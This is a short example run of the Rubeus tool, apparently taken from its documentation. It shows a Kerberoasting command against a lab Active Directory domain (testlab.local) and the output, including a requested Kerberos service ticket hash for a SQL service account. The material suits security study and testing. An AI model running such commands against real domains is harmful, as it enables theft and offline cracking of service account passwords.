 C:\Rubeus>Rubeus.exe kerberoast /user:sqlservice
Rubeus
v1.4.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4 for these accounts.
[*] Target User : sqlservice
[*] Searching the current domain for Kerberoastable users
[*] Found 1 user(s) to Kerberoast!
[*] SamAccountName : sqlservice
[*] DistinguishedName : CN=SQL,CN=Users,DC=testlab,DC=local
[*] ServicePrincipalName : MSSQLSvc/SQL.testlab.local
[*] Supported ETypes : AES128_CTS_HMAC_SHA1_96, AES256_CTS_HMAC_SHA1_96
[*] Hash : $krb5tgs$18$*sqlservice$testlab.local$MSSQLSvc/SQL.testlab.local*$E8EBBBCDAABE84
9F81FECAD0F22C98D8$A37731BBC0FDB3C1113AECDB2EE992BE07FB2E0634866D87787F87DFA5C3B3